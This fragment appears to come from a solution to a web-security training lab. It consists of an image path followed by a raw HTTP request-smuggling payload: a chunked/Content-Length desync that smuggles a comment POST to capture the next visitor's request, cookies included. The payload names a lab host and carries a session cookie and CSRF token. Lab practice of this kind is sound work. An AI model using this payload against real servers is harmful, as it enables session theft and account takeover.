 POST / HTTP/1.1 \r \n
Host: 0a7400eb03bb8581809dd00600f1005b.web-security-academy.net \r \n
Transfer-Encoding: chunked \r \n
Content-Length: 327 \r \n
\r \n
0 \r \n
\r \n
POST /post/comment HTTP/1.1 \r \n
Host: 0a7400eb03bb8581809dd00600f1005b.web-security-academy.net \r \n
Cookie: session=aBLaAZhjylcd8kyoAHMsx15vjZ6DmIcf \r \n
Content-Length: 935 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
\r \n
csrf=wcIVun0Q5bb19dhlXc3ka5nYjUfA0KNd&postId=1&name=carlos&email=h%40i.j&
website=http%3A%2F%2Fk.l&comment=